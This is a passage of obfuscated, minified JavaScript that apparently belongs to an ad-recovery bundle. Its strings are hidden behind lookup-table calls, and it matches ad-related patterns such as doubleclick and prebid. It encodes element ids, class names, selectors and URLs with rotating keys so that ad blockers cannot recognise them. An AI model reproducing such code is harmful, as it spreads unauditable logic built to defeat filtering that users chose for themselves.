D(0xc31),QD(0x740),QD(0xa1d),QD(0xb95),QD(0x96d),QD(0xcec),QD(0x378),QD(0x2aa),QD(0xacf),QD(0x90d),QD(0x57e),QD(0x991),QD(0x550),QD(0x2c9),QD(0x41c),QD(0xe78),QD(0x4dd),QD(0x771),QD(0x7bc),QD(0xbf3),QD(0xeac),QD(0x110),QD(0x6fc),QD(0xa3e),QD(0xc7b),QD(0x615),QD(0x2b7),QD(0xb63),QD(0xe7f),QD(0x538),QD(0xc1b),QD(0xacd),QD(0x941),QD(0x4d2),QD(0x8d1),QD(0x347),QD(0x325),QD(0xaf6),QD(0xdab),QD(0x3f8),QD(0x989),QD(0xc5f),QD(0x779),QD(0xf6c),QD(0x10a),QD(0xccb),QD(0x50d),QD(0xf87),QD(0xbfd),QD(0xcc4),QD(0x6b5),QD(0x625),QD(0xf09),QD(0x325),QD(0x576),QD(0xbf1),QD(0x130),QD(0x7e9),QD(0x800),QD(0x2ff),QD(0xc21),QD(0xb06),QD(0xe48),QD(0x635),QD(0xb36),QD(0xbdd),QD(0x767),QD(0x8e8),QD(0x24b),QD(0x1ec),QD(0xaa0),QD(0xccc),QD(0xb8b),QD(0x742),QD(0x601),QD(0x5f9),QD(0x1af),QD(0x40c),QD(0x269),QD(0x7bd),QD(0x946),QD(0x655),QD(0xdbd),QD(0xb5a),QD(0xbd2),QD(0xc76),QD(0x2c1),QD(0xf4c),QD(0xe4c),QD(0xd08),QD(0x11c),QD(0x99a),QD(0x261),QD(0x4af),QD(0x425),QD(0xa9e),QD(0x7d1),QD(0x879),QD(0xf48),QD(0xd0e),QD(0xb97),QD(0x3d9),QD(0xdde),QD(0xf29),QD(0xee5),QD(0x301),QD(0xc77),QD(0xdc4),QD(0xad2),QD(0x6b1),QD(0x696),QD(0x222),QD(0xd2e),QD(0x648),QD(0xbc2),QD(0x179),QD(0xbd3),QD(0x6fe),QD(0xb23),QD(0x328),QD(0x5f5),QD(0x1e5),QD(0xcb9),QD(0xe80),QD(0x623),QD(0x2cf)],C=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[QD(0xbfb),QD(0xa44),QD(0xdb7),QD(0x4a0),QD(0xf27),QD(0x418),'Ad',QD(0x3e0),QD(0x10c),QD(0xbaa),QD(0xf02),QD(0xca4),QD(0x410),QD(0xed1),QD(0x442),QD(0xa0e),QD(0x6cd),QD(0x2d5),QD(0xf0e),QD(0xd35),QD(0xed7),QD(0x804),QD(0x799),QD(0x2e3),QD(0x2bb),QD(0x9a5),QD(0xdc0),QD(0xeb),QD(0x307),QD(0x9f0),QD(0x64d),QD(0x8ec),QD(0x387),QD(0x66e),QD(0x34d),QD(0xb6e),QD(0x923),QD(0xb64),QD(0xa70),QD(0x875),QD(0xca2),QD(0x55c),QD(0x1c2),QD(0xbf2),QD(0x663),QD(0xf99),QD(0x7e6),QD(0x6ce),QD(0xec1),QD(0xddc),QD(0xec9),QD(0xe9a),QD(0xf38),QD(0x49b),QD(0xeb1),QD(0x13d),QD(0xe7d),QD(0x5a8)],M=['ad',QD(0x574),'Ad',QD(0x29a)],W=[QD(0xd97),QD(0x2a0),QD(0xe08)],B=[],I=[{'key':QD(0x4c4),'value':[QD(0xda6)]}];function v(D){const Qc=QD;var R,J,G,Z,Y,T,i0,i1,i2,i3;const i4=[...M,...null!==(R=null==D?void 0x0:D['id'])&&void 0x0!==R?R:[]],i5=[...U,...null!==(J=null==D?void 0x0:D[Qc(0xcd4)])&&void 0x0!==J?J:[]],i6=[...q,...null!==(G=null==D?void 0x0:D[Qc(0x58f)])&&void 0x0!==G?G:[]][Qc(0xad0)](iV=>Qc(0xac9)!==iV),i7=[...C,...null!=D&&D[Qc(0xb6f)]?[new RegExp(D[Qc(0xb6f)][Qc(0x2f3)]('|'))]:[]],i8=[...B,...null!==(Z=null==D?void 0x0:D[Qc(0x161)])&&void 0x0!==Z?Z:[]],i9=[...null!==(Y=null==D?void 0x0:D[Qc(0x578)])&&void 0x0!==Y?Y:[]],ii={'id':[{'type':Qc(0x945),'value':Qc(0x580)},{'type':Qc(0x945),'value':Qc(0x7d2)},{'type':Qc(0x945),'value':Qc(0x48c)},...null!==(T=null==D||null===(i0=D[Qc(0xdd3)])||void 0x0===i0?void 0x0:i0['id'])&&void 0x0!==T?T:[]],'url':[{'type':Qc(0xde5),'value':Qc(0xe00)},...null!==(i1=null==D||null===(i2=D[Qc(0xdd3)])||void 0x0===i2?void 0x0:i2[Qc(0xcb3)])&&void 0x0!==i1?i1:[]]},ix=[...W,...null!==(i3=null==D?void 0x0:D[Qc(0x1f1)])&&void 0x0!==i3?i3:[]],iz=iV=>iV[Qc(0x234)](/[.*+?^${}()|[\]\\]/g,Qc(0xc33)),iH=new RegExp([...i5[Qc(0xf2b)](iz),...i4[Qc(0xf2b)](iV=>'\x5cb'[Qc(0x980)](iz(iV),'\x5cb')),...ix[Qc(0xf2b)](iz),...i6[Qc(0xf2b)](iz),...i7[Qc(0xf2b)](iV=>iV[Qc(0x6e9)])][Qc(0x2f3)]('|'));return{'ids':i4,'idSubstrings':i5,'idRegex':new RegExp(i5[Qc(0x2f3)]('|')),'cssTargetRegex':iH,'domains':i6,'urlRegexes':i7,'selectorsToForceProtect':i9,'attributes':ix,'attributeValueKeys':I,'tagName':i8,'exclusionRules':ii};}function L(E,k){const Qd=QD;return!(!E[Qd(0x2bf)][Qd(0xf9b)](k)&&!E[Qd(0x70b)][Qd(0x5ec)](k))&&!E[Qd(0xdd3)]['id'][Qd(0xea1)](w=>Qd(0xde5)===w[Qd(0xb60)]?w[Qd(0xcbf)]===k:Qd(0x945)===w[Qd(0xb60)]?k[Qd(0xf9b)](w[Qd(0xcbf)]):void w[Qd(0xb60)]);}function A(E,k){const QR=QD;if(null==k||''===k)return!0x1;const w=(0x0,X['GX'])(k);return!!w&&(!(!E[QR(0x47f)][QR(0xea1)](D=>w[QR(0x68f)][QR(0xedf)](D))&&!E[QR(0x4ed)][QR(0xea1)](D=>D[QR(0x5ec)](w[QR(0x400)])))&&!E[QR(0xdd3)][QR(0xcb3)][QR(0xea1)](D=>QR(0xde5)===D[QR(0xb60)]?D[QR(0xcbf)]===w[QR(0x400)]:QR(0x945)===D[QR(0xb60)]?w[QR(0x400)][QR(0xf9b)](D[QR(0xcbf)]):void 0x0));}function F(E,k){const Qm=QD;return k[Qm(0x788)](Qm(0x1b6))&&E[Qm(0x1f1)][Qm(0xf9b)](k);}function O(E,k,w){const QJ=QD;return!!w&&E[QJ(0xb48)][QJ(0xea1)](D=>{const Qt=QJ;let {key:R,value:J}=D;return R===k&&J[Qt(0xf9b)](w);});}function P(E,k){const QG=QD;return!!(k[QG(0x793)]('id')&&L(E,k['id'])||k[QG(0x793)](QG(0xe40))&&L(E,k[QG(0xdc5)])||k[QG(0x793)](QG(0x43c))&&A(E,k[QG(0x957)](QG(0x43c)))||k[QG(0x793)](QG(0x400))&&A(E,k[QG(0x957)](QG(0x400))));}function j(E,k){const Qu=QD;return E[Qu(0x161)][Qu(0xea1)](w=>w[Qu(0xe6a)]()===k[Qu(0xe6a)]());}function N(E,k){const QZ=QD;return E[QZ(0x2a9)][QZ(0x5ec)](k);}},0x190b:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0xebc);const q={'encode':function(U){const QS=a2x;let M=arguments[QS(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,X['i7'])();return M['id']+U[QS(0x3e9)]('')[QS(0xf2b)](W=>M[QS(0x9de)][QS(0xf9b)](W)?String[QS(0x3db)](M[QS(0x69f)])+p(M[QS(0x9de)],M[QS(0xc25)],W):M[QS(0x5da)][QS(0xf9b)](W)?String[QS(0x3db)](M[QS(0xe21)])+p(M[QS(0x5da)],M[QS(0x5ac)],W):p(M[QS(0x438)],M[QS(0xcfb)],W))[QS(0x2f3)]('');},'decode':U=>{const Qn=a2x,M=(0x0,X['i7'])(U[Qn(0x3ff)](0x0,0x4));if(!M)throw new Error(Qn(0x6ea)+U);const W=U[Qn(0x3ff)](0x4);let B=0x0;return W[Qn(0x3e9)]('')[Qn(0xf2b)](I=>{const QY=Qn;if(0x0==B&&I===String[QY(0x3db)](M[QY(0x69f)]))return B=0x1,'';if(0x0==B&&I===String[QY(0x3db)](M[QY(0xe21)]))return B=0x2,'';if(0x0!=B){const s=B;if(B=0x0,0x1==s)return M[QY(0xc25)][QY(0xf9b)](I)?C(M[QY(0x9de)],M[QY(0xc25)],I):C(M[QY(0x438)],M[QY(0xcfb)],I)+I;if(0x2==s)return M[QY(0x5ac)][QY(0xf9b)](I)?C(M[QY(0x5da)],M[QY(0x5ac)],I):C(M[QY(0x438)],M[QY(0xcfb)],I)+I;throw new Error(QY(0xed)+s);}return C(M[QY(0x438)],M[QY(0xcfb)],I);})[Qn(0x2f3)]('');}};function p(U,M,W){const Qe=a2x;if(0x1!==W[Qe(0xe4d)])throw new Error(Qe(0x806));return U[Qe(0xf9b)](W)?M[U[Qe(0x9a9)](W)]:W;}function C(U,M,W){const Qr=a2x;if(0x1!==W[Qr(0xe4d)])throw new Error(Qr(0x806));return M[Qr(0xf9b)](W)?U[M[Qr(0x9a9)](W)]:W;}},0xebc:(V,K,Q)=>{'use strict';const Qf=a2x;Q['d'](K,{'$o':()=>C,'i7':()=>p});var X=Q(0x23b5),q=Q(0x18f7);function p(I){const Qb=a2x;return I?B[Qb(0x515)](v=>v['id']===I):X['A'][Qb(0x25e)]?M[0x0]:q['A'][Qb(0x128)](M);}const C=()=>M[M[Qf(0xe4d)]-0x1];function U(I){const QT=Qf,v=[QT(0x603),QT(0xd5c),QT(0xa15),QT(0xcd7),QT(0x7ab),QT(0x934),QT(0x7ee),QT(0xe4b),QT(0xe7e)],L={};for(let A=0x0;A<v[QT(0xe4d)];A++){const g=I[A];L[atob(v[A])]=QT(0xc2d)==typeof g?atob(g):g;}return L;}const M=[[Qf(0x204),Qf(0x276),Qf(0xdb5),0x75,Qf(0x457),Qf(0xa48),0x39,Qf(0x8a3),Qf(0x633)],[Qf(0x523),Qf(0xc0d),Qf(0x4f1),0x75,Qf(0x175),Qf(0x591),0x73,Qf(0xe4a),Qf(0xee0)],[Qf(0xaac),Qf(0x390),Qf(0x177),0x61,Qf(0x660),Qf(0x4bd),0x72,Qf(0x7c5),Qf(0x619)],[Qf(0x1ad),Qf(0x1cd),Qf(0x47c),0x6a,Qf(0xb20),Qf(0x1df),0x35,Qf(0xf4),Qf(0xb76)]][Qf(0xf2b)](I=>U(I)),W=[[Qf(0x2ec),Qf(0x174),Qf(0x711),0x77,Qf(0xdd0),Qf(0x873),0x66,Qf(0xd69),Qf(0x8fc)],[Qf(0x6a4),Qf(0x4f5),Qf(0x9f9),0x39,Qf(0x266),Qf(0x629),0x65,Qf(0xf91),Qf(0x14b)],[Qf(0x142),Qf(0xd91),Qf(0xa87),0x66,Qf(0xb4f),Qf(0xcc5),0x38,Qf(0xb4c),Qf(0xc5c)],[Qf(0x3b0),Qf(0x86f),Qf(0x540),0x61,Qf(0x1e0),Qf(0xdce),0x73,Qf(0x844),Qf(0x92a)],[Qf(0x163),Qf(0x71f),Qf(0x185),0x79,Qf(0x14c),Qf(0x482),0x6e,Qf(0x577),Qf(0x688)],[Qf(0xee9),Qf(0x5fa),Qf(0x958),0x76,Qf(0xcfe),Qf(0x76c),0x73,Qf(0x1b4),Qf(0x403)],[Qf(0x636),Qf(0x7c3),Qf(0x943),0x70,Qf(0x17b),Qf(0x902),0x72,Qf(0x9ab),Qf(0x78c)],[Qf(0xb22),Qf(0xf58),Qf(0x9cf),0x6b,Qf(0x498),Qf(0x407),0x68,Qf(0x334),Qf(0x9dd)],[Qf(0x733),Qf(0x29b),Qf(0x44d),0x73,Qf(0x7c8),Qf(0x552),0x68,Qf(0x41d),Qf(0xd4f)],[Qf(0x94e),Qf(0x681),Qf(0x49c),0x61,Qf(0x9c2),Qf(0x127),0x65,Qf(0x33b),Qf(0x1a9)],[Qf(0x11a),Qf(0xcb1),Qf(0x258),0x6a,Qf(0xbe6),Qf(0xede),0x6b,Qf(0x9ad),Qf(0xe09)],[Qf(0x1d7),Qf(0x314),Qf(0x3f4),0x66,Qf(0x701),Qf(0x847),0x39,Qf(0x8f1),Qf(0x717)],[Qf(0xbcd),Qf(0xeda),Qf(0xe5),0x67,Qf(0x47d),Qf(0xd86),0x61,Qf(0x137),Qf(0xc1f)],[Qf(0x217),Qf(0xda7),Qf(0xd51),0x38,Qf(0xa08),Qf(0x6a2),0x31,Qf(0x176),Qf(0x617)],[Qf(0x399),Qf(0xb01),Qf(0xba2),0x6f,Qf(0x74f),Qf(0xc38),0x68,Qf(0xbda),Qf(0x94b)],[Qf(0x855),Qf(0x72a),Qf(0x88d),0x6b,Qf(0x951),Qf(0x994),0x32,Qf(0xeea),Qf(0x14f)]][Qf(0xf2b)](I=>U(I)),B=[...M,...W];},0x143c:(V,K,Q)=>{'use strict';const Qa=a2x;Q['d'](K,{'Gb':()=>W,'OC':()=>M,'Y_':()=>U,'oi':()=>B,'xm':()=>C});var X=Q(0x4c5),q=Q(0x190b),p=(Q(0x23b5),Q(0x18f7));const C=[Qa(0x94f),Qa(0x4d1),Qa(0x6f9),Qa(0xb5f),Qa(0xec4),Qa(0xbd1),Qa(0x982),Qa(0x4bf),Qa(0xe8a),Qa(0xd9b),Qa(0xa9a),Qa(0xe01),Qa(0xc46),Qa(0xf47),Qa(0x2e6),Qa(0x96f),Qa(0x3da),Qa(0xced),Qa(0x7a6),Qa(0x3d6),Qa(0xb53),Qa(0x23f),Qa(0xab6),Qa(0x30e),Qa(0xdd4),Qa(0x965),Qa(0xf75),Qa(0xbb7),Qa(0xe76),Qa(0xe0),Qa(0x825),Qa(0x630),Qa(0x874),Qa(0xbfc),Qa(0xe93),Qa(0x653),Qa(0x728),Qa(0x7b0),Qa(0x987),Qa(0x3e2),Qa(0x1f8),Qa(0x6c6),Qa(0x3d2),Qa(0x9b4),Qa(0x6d3),Qa(0x867),Qa(0xac6),Qa(0xa83),Qa(0xeb),Qa(0x2f4),Qa(0x190),Qa(0xa43),Qa(0x699),Qa(0x2f8),Qa(0xe88),Qa(0x106),Qa(0xb28)];function U(I){const o0=Qa;return void 0x0===I?-0x1:C[o0(0x9a9)](I);}function M(I){const o1=Qa,v=q['A'][o1(0xb69)](I),L=p['A'][o1(0xdc5)](),A=v[o1(0x234)](o1(0xd07),'\x22'[o1(0x980)](L,'\x22')),g=JSON[o1(0x762)](A);return g[o1(0x91d)]=g[L],delete g[L],g;}function W(I){const o2=Qa;return!!(window[o2(0x282)][o2(0x240)]+window[o2(0x282)][o2(0xa31)])[o2(0xf9b)](o2(0x8a7))||o2(0x5a3)===X['A'][o2(0x8a5)](o2(0xbdb),!0x1)||o2(0x5f7)!==X['A'][o2(0x8a5)](o2(0xbdb),!0x1)&&Math[o2(0xc40)]()<I;}function B(I){const o3=Qa;try{if(!window[o3(0xbb1)]||!(o3(0xbc3)in window[o3(0xbb1)]))return!0x1;const v=window[o3(0xbb1)][o3(0xbc3)];return!(!v[o3(0xcbe)]||!v[o3(0x4e5)])&&v[o3(0xcbe)]/v[o3(0x4e5)]>=I;}catch(L){return!0x1;}}},0xbc6:(V,K,Q)=>{'use strict';const o4=a2x;Q['d'](K,{'H':()=>q,'e':()=>X});const X=p=>p[o4(0xf9b)](o4(0x721))||p[o4(0xf9b)](o4(0xf4a))?p=(p=(p=(p=p[o4(0x234)](/(^width\s*:)/g,o4(0x61e)))[o4(0x234)](/([^-]width\s*:)/g,o4(0x61e)))[o4(0x234)](/(^height\s*:)/g,o4(0x61e)))[o4(0x234)](/([^-]height\s*:)/g,o4(0x61e)):p,q=p=>p[o4(0xf9b)](o4(0x721))||p[o4(0xf9b)](o4(0xf4a))?p=(p=(p=(p=p[o4(0x234)](/(^width\s*:)   /g,'$1'))[o4(0x234)](/([^-]width\s*:)   /g,'$1'))[o4(0x234)](/(^height\s*:)   /g,'$1'))[o4(0x234)](/([^-]height\s*:)   /g,'$1'):p;},0x1791:(V,K,Q)=>{'use strict';const o6=a2x;Q['d'](K,{'QS':()=>P,'Qw':()=>F,'Vd':()=>O,'dv':()=>B,'hB':()=>N,'oY':()=>j,'sR':()=>I});var X=Q(0xf26),q=Q(0x6f7),C=Q(0x14a1),U=Q(0x23b5),M=Q(0xbc6),W=Q(0x20ce);const B=D=>{const o5=a2x;let {protectUrlContext:R,stylesheet:J,baseUrl:G='',key:Z,endpoint:S=U['A'][o5(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0,tagNameFilter:i1,isPageLevel:i2=!0x1}=D;return k({'protectUrlContext':R,'stylesheet':J,'direction':o5(0x8f6),'context':o5(0x54e),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0,'tagNameFilter':i1,'isPageLevel':i2});},I=D=>k({'stylesheet':D,'direction':o6(0x868),'context':o6(0x54e)}),v=o6(0x433)!=typeof window,L=(0x0,W['_'])(v),A=(0x0,W['_'])(v),F=D=>{const o7=o6;let {protectUrlContext:R,selector:J,key:G,idFilter:Z,attributeFilter:S,tagNameFilter:Y}=D;const T=Z||S||Y?L:A;let i0=T[o7(0x8a5)](J);return i0||(i0=k({'protectUrlContext':R,'stylesheet':J,'direction':o7(0x8f6),'context':o7(0x49d),'baseUrl':'','key':G,'idFilter':Z,'attributeFilter':S,'tagNameFilter':Y}),T[o7(0x41e)](J,i0)),i0;},O=D=>{const o8=o6;let {protectUrlContext:R,style:J,baseUrl:G='',key:Z,endpoint:S=U['A'][o8(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0}=D,i1=k({'protectUrlContext':R,'stylesheet':J,'direction':o8(0x8f6),'context':o8(0x460),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0});return J[o8(0xedf)](';')&&!i1[o8(0xedf)](';')&&(i1+=';'),i1;},P=D=>{const o9=o6;let R=k({'stylesheet':D,'direction':o9(0x868),'context':o9(0x460)});return D[o9(0xedf)](';')&&!R[o9(0xedf)](';')&&(R+=';'),R;},j=D=>{const oi=o6;let {protectUrlContext:R,value:J,baseUrl:G='',key:Z,endpoint:S=U['A'][oi(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0}=D;return k({'protectUrlContext':R,'stylesheet':J,'context':oi(0xcbf),'direction':oi(0x8f6),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0});},N=D=>k({'stylesheet':D,'direction':o6(0x868),'context':o6(0xcbf)});function E(D,R,J){const ox=o6,G=C['z1'][ox(0xe4d)];if('*='===D){const Z=J(R);R=(0x0,C['_'])(Z)?Z[ox(0x3ff)](G+0x4):Z;}else{if('$='===D){const S=J(R);R=(0x0,C['_'])(S)?S[ox(0x3ff)](G+0x4):S;}else R=J(R);}return R;}function k(D){const oz=o6,{stylesheet:R,context:J}=D;let G,Z,S,Y;if(oz(0x8f6)===D[oz(0x2e8)]){const {protectUrlContext:i1,baseUrl:i2,key:i3,endpoint:i4=U['A'][oz(0x89f)],isPageLevel:i5}=D;G=i6=>D[oz(0x4b9)]&&!D[oz(0x4b9)](i6)?i6:(0x0,C['md'])(i6[oz(0x3e9)]('\x5c')[oz(0x2f3)](''),i3),Z=function(i6){const oH=oz;let i7=arguments[oH(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q['MN'][oH(0xf0b)];return i6[oH(0x788)]('{{')&&i6[oH(0xedf)]('}}')?i6:i6[oH(0x788)]('.')&&!i6[oH(0x788)]('./')&&!i6[oH(0x788)](oH(0xe7))||i6[oH(0x788)]('#')?F({'protectUrlContext':i1,'selector':i6,'key':i3,'idFilter':D[oH(0x4b9)],'attributeFilter':D[oH(0xf18)]}):D[oH(0x220)]&&!D[oH(0x220)](i6)?i6:(i5&&i7===q['MN'][oH(0xa2d)]&&(i7=q['MN'][oH(0x323)]),(0x0,q['Wq'])({'protectUrlContext':i1,'url':i2?new URL(i6,i2)[oH(0x400)]:i6,'kind':i7,'key':i3,'endpoint':i4}));},S=i6=>D[oz(0xf18)]&&!D[oz(0xf18)](i6)?i6:oz(0x1b6)[oz(0x980)]((0x0,C['md'])(i6[oz(0x3ff)](0x5),i3)[oz(0xe6a)]()),Y=i6=>D[oz(0xf5b)]&&D[oz(0xf5b)](i6)?oz(0x1a1)+(0x0,C['md'])(i6[oz(0xe6a)](),i3):i6;}else oz(0x868)===D[oz(0x2e8)]?(G=i6=>(0x0,C['_'])(i6)?(0x0,C['ks'])(i6):i6,Z=i6=>(0x0,q['EW'])(i6)?(0x0,q['sH'])(i6)[oz(0x7cc)]:i6,S=i6=>(0x0,C['_'])(i6[oz(0x3ff)](0x5))?oz(0x1b6)+(0x0,C['ks'])(i6[oz(0x3ff)](0x5)[oz(0xe6a)]()):i6,Y=i6=>i6[oz(0x788)](oz(0x1a1))&&(0x0,C['_'])(i6[oz(0x3ff)](0x3))?(0x0,C['ks'])(i6[oz(0x3ff)](0x3)):i6):oz(0xc55)===D[oz(0x2e8)]&&(G=i6=>i6,Z=i6=>{const oV=oz;try{return new URL(i6,D[oV(0x86a)])[oV(0x400)];}catch(i7){return i6;}},S=i6=>i6,Y=i6=>i6);const T=[],i0=(0x0,X['qg'])(R,{'context':J});return(0x0,X['GG'])(i0,{'enter'(i6){const oK=oz;var i7,i8,i9,ii,ix,iz,iH;T[oK(0x424)](i6);const iV=T[oK(0xe4d)]>=0x3&&oK(0x39f)===T[T[oK(0xe4d)]-0x3][oK(0x20e)];if(oK(0x5d5)===i6[oK(0xb60)])i6[oK(0x20e)]=G(i6[oK(0x20e)]);else{if(oK(0x798)===i6[oK(0xb60)])i6[oK(0x20e)]=G(i6[oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&i6[oK(0x20e)][oK(0x20e)][oK(0x788)](oK(0x1b6)))i6[oK(0x20e)][oK(0x20e)]=S(i6[oK(0x20e)][oK(0x20e)]);else{if(oK(0x854)!==i6[oK(0xb60)]||oK(0x4d5)!==i6[oK(0x20e)][oK(0xb60)]||'id'!==i6[oK(0x20e)][oK(0x20e)]&&oK(0xf16)!==i6[oK(0x20e)][oK(0x20e)]&&oK(0x59f)!==i6[oK(0x20e)][oK(0x20e)]||oK(0xee1)!==(null===(i7=i6[oK(0xcbf)])||void 0x0===i7?void 0x0:i7[oK(0xb60)])){if(oK(0x854)!==i6[oK(0xb60)]||oK(0x4d5)!==i6[oK(0x20e)][oK(0xb60)]||oK(0x721)!==i6[oK(0x20e)][oK(0x20e)]&&oK(0xf4a)!==i6[oK(0x20e)][oK(0x20e)]||oK(0xee1)!==(null===(i8=i6[oK(0xcbf)])||void 0x0===i8?void 0x0:i8[oK(0xb60)])){if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0x95e)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(i9=i6[oK(0xcbf)])||void 0x0===i9?void 0x0:i9[oK(0xb60)])&&(i6[oK(0xcbf)][oK(0xcbf)][oK(0xf9b)](oK(0x721))||i6[oK(0xcbf)][oK(0xcbf)][oK(0xf9b)](oK(0xf4a)))){if(oK(0x8f6)===D[oK(0x2e8)]){const iK=(0x0,M['e'])(i6[oK(0xcbf)][oK(0xcbf)]);iK!==i6[oK(0xcbf)][oK(0xcbf)]&&(i6[oK(0xcbf)][oK(0xcbf)]=i6[oK(0xcbf)][oK(0xcbf)]+',\x20'+iK);}else{if(oK(0x868)===D[oK(0x2e8)]){const iQ=(0x0,M['H'])(i6[oK(0xcbf)][oK(0xcbf)]);iQ!==i6[oK(0xcbf)][oK(0xcbf)]&&(i6[oK(0xcbf)][oK(0xcbf)]=iQ);}}}else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0x43c)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(ii=i6[oK(0xcbf)])||void 0x0===ii?void 0x0:ii[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&'id'===i6[oK(0x20e)][oK(0x20e)]&&oK(0x4d5)===(null===(ix=i6[oK(0xcbf)])||void 0x0===ix?void 0x0:ix[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0x20e)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0x20e)],G):i6[oK(0xcbf)][oK(0x20e)]=G(i6[oK(0xcbf)][oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0xea5)===i6[oK(0x20e)][oK(0x20e)]&&oK(0x4d5)===(null===(iz=i6[oK(0xcbf)])||void 0x0===iz?void 0x0:iz[oK(0xb60)]))D[oK(0x2e8)],i6[oK(0x20e)][oK(0x20e)]=G(i6[oK(0x20e)][oK(0x20e)]);else{if(oK(0x854)===i6[oK(0xb60)]&&oK(0x4d5)===i6[oK(0x20e)][oK(0xb60)]&&oK(0xe40)===i6[oK(0x20e)][oK(0x20e)]&&oK(0xee1)===(null===(iH=i6[oK(0xcbf)])||void 0x0===iH?void 0x0:iH[oK(0xb60)]))oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);else{if(iV&&oK(0xee1)===i6[oK(0xb60)])i6[oK(0xcbf)]=Z(i6[oK(0xcbf)],q['MN'][oK(0xa2d)]);else{if(oK(0xf0b)===i6[oK(0xb60)])i6[oK(0xcbf)]=Z(i6[oK(0xcbf)],iV?q['MN'][oK(0xa2d)]:q['MN'][oK(0xf0b)]);else{if(oK(0xe32)===i6[oK(0xb60)])i6[oK(0x1d8)][oK(0xa64)][oK(0x18c)](io=>{const oQ=oK;oQ(0x374)===io[oQ(0xb60)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[oQ(0x5ec)](io[oQ(0xcbf)])&&(io[oQ(0xcbf)]=k({...D,'stylesheet':io[oQ(0xcbf)],'context':oQ(0x54e)}));});else{if(oK(0x374)===i6[oK(0xb60)]&&i6[oK(0xcbf)][oK(0xdba)]()[oK(0x788)](oK(0xef0))&&i6[oK(0xcbf)][oK(0xdba)]()[oK(0xedf)](')')){const io=i6[oK(0xcbf)][oK(0xdba)]()[oK(0x3ff)](0x4,-0x1)[oK(0xdba)](),iX=io[oK(0x929)](/^'(.*)'$/),iq=io[oK(0x929)](/^"(.*)"$/);let ip='';ip=iX?'\x27'[oK(0x980)](Z(iX[0x1],q['MN'][oK(0xf0b)]),'\x27'):iq?'\x22'[oK(0x980)](Z(iq[0x1],q['MN'][oK(0xf0b)]),'\x22'):Z(io,q['MN'][oK(0xf0b)]),i6[oK(0xcbf)]=i6[oK(0xcbf)][oK(0x234)](io,ip);}else oK(0xc2e)===i6[oK(0xb60)]&&(i6[oK(0x20e)]=Y(i6[oK(0x20e)]));}}}}}}}}}else oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=oK(0x548)+i6[oK(0xcbf)][oK(0xcbf)]:i6[oK(0xcbf)][oK(0xcbf)]=i6[oK(0xcbf)][oK(0xcbf)][oK(0x788)](oK(0x548))?i6[oK(0xcbf)][oK(0xcbf)][oK(0x3ff)](0x3):i6[oK(0xcbf)][oK(0xcbf)];}else oK(0x8f6)===D[oK(0x2e8)]?i6[oK(0xcbf)][oK(0xcbf)]=E(i6[oK(0x657)],i6[oK(0xcbf)][oK(0xcbf)],G):i6[oK(0xcbf)][oK(0xcbf)]=G(i6[oK(0xcbf)][oK(0xcbf)]);}}}},'leave'(i6){const oo=oz;T[oo(0x4fa)]();}}),(0x0,X['cM'])(i0);}},0x14a1:(V,K,Q)=>{'use strict';const oX=a2x;Q['d'](K,{'_':()=>P,'ks':()=>O,'md':()=>F,'xE':()=>A,'z1':()=>B,'zp':()=>L});var X=Q(0x190b),q=Q(0xebc),C=Q(0x19dd);const U=oX(0x433)==typeof window,M=oX(0xd70),W=oX(0x751),B=W,I=new Map(),v=new Map();function L(N,E){const oq=oX;let k=arguments[oq(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(N=encodeURIComponent(N),E,k);}function A(N){return decodeURIComponent(O(N));}function F(N,E){const op=oX;var k;let w=arguments[op(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!N)return N;if(P(N))return N;if(!U){const R=I[op(0x8a5)](N);if(R)return R;}E=null!==(k=E)&&void 0x0!==k?k:(0x0,C['x'])();const D=(0x2===w?W:M)+X['A'][op(0xabc)](N,E);return U||(I[op(0x41e)](N,D),v[op(0x41e)](D,N)),D;}function O(N){const oC=oX;if(!N)throw new Error(oC(0x66a));const E=j(N);if(!U){const D=v[oC(0x8a5)](N);if(D)return D;}const k=N[oC(0x3ff)](0x2===E?W[oC(0xe4d)]:M[oC(0xe4d)]),w=X['A'][oC(0xb69)](k);return 